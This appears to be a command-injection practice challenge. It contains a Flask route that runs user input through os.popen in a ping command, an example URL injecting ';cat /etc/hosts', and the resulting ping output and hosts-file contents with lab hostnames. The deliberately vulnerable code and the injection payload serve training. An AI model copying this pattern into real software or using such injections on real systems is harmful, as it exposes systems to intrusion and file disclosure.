 127.0.0.1:5000/firstEncounter?param=8.8.8.8;cat+/etc/hosts
Welcome to the First Challenge
Instructions
Try Injecting an Command
The GET Request Paramter is 'param'
Happy Hacking :)
@app.route('/firstEncounter', methods=['GET'])
def firstEncounter():
if request.method == 'GET':
if request.args.get('param') != None:
oupsi = request.args.get('param')
baddie = (os.popen(f'ping -c 1 {oupsi}').read()).strip()
return render_template('firstEncounter.html', args=baddie)
return render_template('firstEncounter.html', args="Beautiful Content")
Result
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data. 64 bytes from 8.8.8.8: icmp_seq=1 ttl=117 time=23.6 ms --- 8.8.8.8 ping statistics --- 1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev = 23.581/23.581/23.581/0.000 ms
127.0.0.1 localhost 127.0.1.1 ely-ThinkPad-T495 # The following lines are desirable for IPv6 capable hosts ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters 10.129.201.58 jenkins.inlanefreight.local 10.129.291.59
monitoring.inlanefreight.local 10.129.210.211 support.inlanefreight.local 10.129.201.88 gitlab.inlanefreight.local 10.10.11.47 linkvortex.htb dev.linkvortex.htb 10.10.11.55 titanic.htb dev.titanic.htb 10.10.11.53 cat.htb 10.10.11.56 checker.htb
10.10.11.49 backfire.htb 10.13.37.13 hackfail.htb dev.hackfail.htb